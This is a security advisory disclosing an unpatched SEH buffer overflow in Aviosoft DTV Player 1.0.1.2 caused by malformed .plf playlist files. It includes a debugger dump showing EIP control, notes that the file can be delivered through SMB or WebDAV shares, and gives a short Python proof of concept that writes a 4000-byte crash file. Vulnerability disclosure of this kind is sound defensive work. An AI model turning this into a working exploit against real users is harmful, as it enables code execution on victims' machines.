Aviosoft DTV Player is a multiple format video player application. Aviosoft DTV Player 1.0.1.2 and possibly earlier versions fail to properly handle malformed user-supplied data within a playlist (.plf) file before copying it into an insufficiently sized buffer, resulting in a buffer overflow.
Software Description
Aviosoft DTV Player is a multi-media center combines TV/video/DVD playback, video recording, media converting, FM radios connecting in one intelligent program. Aviosoft DTV Player allows users to watch free-to-air TV shows and analog TV shows. Fully supports TV card with BDA interface, stably run with DVB-T, DVB-S, DVB-S2, ATSC, ISDB-T, ISDB-S, CMMB, DMB-T/H TV-tuner.
Vulnerability Details

The main program AviosoftDTV.exe is prone to a remote memory-corruption vulnerability because the application fails to handle malformed playlist files (.plf). When the program try to load specially-crafted .plf file, it fails to perform boundary checking of the user input file, thus overwriting the Structured Exception Handling chain. This can be bypassed by overwrite the SE Handler address and pass the execution to EIP. Since we can control EIP, arbitrary code can be introduced and lead us to code execution.
Attacker can use this vulnerability to exploit user without prior knowledge via SMB or WebDAV share, instead of bring the specially-crafted file directly.

Below is the dump result when the exception occured:
First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00001237 ebx=03530318 ecx=000000a3 edx=03537a2c esi=035389d4 edi=00130000 eip=6400f6f0 esp=0012f038 ebp=00000001 iopl=0 nv up ei pl nz ac pe cy cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010217 *** WARNING: Unable to verify checksum for C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\MediaPlayerCtrl.dll *** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files\Aviosoft\Aviosoft DTV Player Pro\MediaPlayerCtrl.dll - MediaPlayerCtrl!DllCreateObject+0x220: 6400f6f0 f3a5 rep movs dword ptr es:[edi],dword ptr [esi] 0:000> d fs:[0] 003b:00000000 bc f3 12 00 00 00 13 00-00 f0 11 00 00 00 00 00 ................ 003b:00000010 00 1e 00 00 00 00 00 00-00 f0 fd 7f 00 00 00 00 ................ 003b:00000020 4c 05 00 00 50 05 00 00-00 00 00 00 00 00 00 00 L...P........... 003b:00000030 00 a0 fd 7f 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000040 c0 02 d8 e1 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000050 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000060 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 003b:00000070 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 0:000> d 0012f3bc 0012f3bc 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f3cc 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f3dc 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f3ec 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f3fc 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f40c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f41c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0012f42c 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0:000> g (54c.550): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=00000000 ebx=00000000 ecx=41414141 edx=7c9032bc esi=00000000 edi=00000000 eip=41414141 esp=0012ec68 ebp=0012ec88 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 +0x41414100: 41414141 ?? ???
Proof of Concept
Here is the proof of concept:
#!/usr/bin/python filename = 'test.plf' junk = "A" * 4000 f = open(filename,'w') f.write(junk) print "Malformed",filename,"created successfully." f.close()
Solution
Unpatched
Discovered by
Tom Gregory from Spentera Research.
Reference
http://www.kb.cert.org/vuls/id/998403